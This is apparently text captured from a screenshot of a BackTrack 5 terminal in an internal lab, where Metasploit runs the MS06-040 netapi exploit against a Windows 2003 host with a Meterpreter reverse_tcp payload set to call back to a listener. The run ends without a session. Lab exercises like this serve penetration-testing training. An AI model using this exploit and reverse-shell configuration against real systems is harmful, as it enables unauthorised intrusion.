 (Backtrack 5) MSEC Internal BackTrack Attack - VMware Player (Non-commercial use only)
Player
System Sun Apr 24, 11:44 AM
root@bt: ~
File Edit View Terminal Help
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process, no
ne
LHOST 192.168.100.3 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
5 (wcscpy) Windows 2003 SP0
msf exploit(ms06_040_netapi) > exploit
[*] Started reverse handler on 192.168.100.3:4444
[*] Binding to 4b324fc8-1670-01d3-1278-5a47bf6ee188:3.0@ncacn_np:192.168.100.201
[\BROWSER] ...
[*] Bound to 4b324fc8-1670-01d3-1278-5a47bf6ee188:3.0@ncacn_np:192.168.100.201[\
BROWSER] ...
[*] Building the stub data...
[*] Calling the vulnerable function...
[*] Exploit completed, but no session was created.
msf exploit(ms06_040_netapi) >
<< back | track 5
the quieter you become, the more you are able to hear